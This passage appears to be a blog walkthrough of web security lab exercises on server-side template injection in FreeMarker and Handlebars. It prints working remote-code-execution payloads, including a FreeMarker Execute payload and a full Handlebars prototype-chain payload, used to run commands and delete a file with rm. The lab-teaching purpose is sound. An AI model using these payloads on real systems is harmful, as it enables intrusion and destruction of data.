

We can see the above template used ${product.stock}. We will try to inject ${7*7}. We can see the output - 49.

First we need to understand what template engine is being used. GPT gave me a few test cases.

I ran ${.version} which printed the version number - 2.3.29. This means it is most likely running FreeMarker.

Let’s try to inject this (courtesies of GPT) to get RCE and run id command.

1

${"freemarker.template.utility.Execute"?new()("id")}

And it works…

Now we edit it to delete the morale.txt from carlos’s home directory.

1

${"freemarker.template.utility.Execute"?new()("rm+/home/carlos/morale.txt")}

Sending this request solves the lab.











4. Server-side template injection in an unknown language with a documented exploit

Description:

Same as before, delete the morale.txt file.

Explanation:

Clicking on View details for the first product throws a message (we can see the parameter in the URL) : Unfortunately this product is out of stock.

When we try to test for SSTI with {{7*7}}, it throws this error.



When I tried to paste the error in google, it tells us that the server is using a Handlebars template.

PayloadAllTheThings repo has an exploit for Handlebars.





Running {{this}} works. Now we can try to send the exploit.



We will use this payload:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}}

{{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return require('child_process').execSync('ls -la');"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

It throws an error. Looking at the HTTP history we can see that the exploit isn’t getting sent (probably because of the #).

We can paste the exploit in decoder and URL-encode it.

Sending the URL-encoded payload works.

We will modify the exploit to execute the command - rm /home/carlos/morale.txt. This will solve the lab.





